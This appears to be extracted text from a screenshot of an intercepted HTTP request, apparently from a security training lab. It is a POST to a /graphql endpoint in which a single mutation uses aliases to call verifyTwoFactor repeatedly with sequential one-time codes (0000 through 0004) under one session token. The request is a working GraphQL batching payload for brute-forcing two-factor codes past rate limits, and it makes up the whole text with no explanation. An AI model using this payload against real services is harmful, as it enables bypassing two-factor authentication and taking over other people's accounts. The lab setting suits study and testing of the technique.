 1 POST /graphql HTTP/1.1
2 Host: 83.136.253.38:54396
3 Content-Length: 478
4 Authorization:
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
6 DNT: 1
7 Content-Type: application/json
8 Accept: */*
9 Origin: http://83.136.253.38:54396
0 Referer: http://83.136.253.38:54396/2fa
1 Accept-Encoding: gzip, deflate, br
2 Accept-Language: en-US,en;q=0.9,bn;q=0.8
3 Connection: keep-alive
4
5 {
6 "query":
"mutation{v0000:verifyTwoFactor(token:\"6c4c7177-18d0-443f-abba-2c18be5d9748\",otp:\"0000\
"){token} v0001:verifyTwoFactor(token:\"6c4c7177-18d0-443f-abba-2c18be5d9748\",otp:\"0001\
"){token} v0002:verifyTwoFactor(token:\"6c4c7177-18d0-443f-abba-2c18be5d9748\",otp:\"0002\
"){token} v0003:verifyTwoFactor(token:\"6c4c7177-18d0-443f-abba-2c18be5d9748\",otp:\"0003\
"){token} v0004:verifyTwoFactor(token:\"6c4c7177-18d0-443f-abba-2c18be5d9748\",otp:\"0004\
"){token}}"
7 }